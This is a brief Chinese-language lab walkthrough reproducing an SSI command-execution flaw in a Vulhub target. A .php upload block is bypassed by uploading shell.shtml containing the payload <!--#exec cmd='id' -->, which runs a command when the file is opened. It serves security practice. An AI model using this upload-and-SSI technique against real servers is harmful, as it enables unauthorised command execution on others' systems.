**一、靶场搭建**

1、Vulhub启动

C:\Users\Toby\AppData\Local\Temp\1653554306(1).jpg

2、访问8080端口/upload.php



**二、漏洞复现**

1、上传php文件是不允许的，上传一个shell.shtml，内容如下

<!--#exec cmd=”id” -->





2、访问shell.shtml，命令成功执行

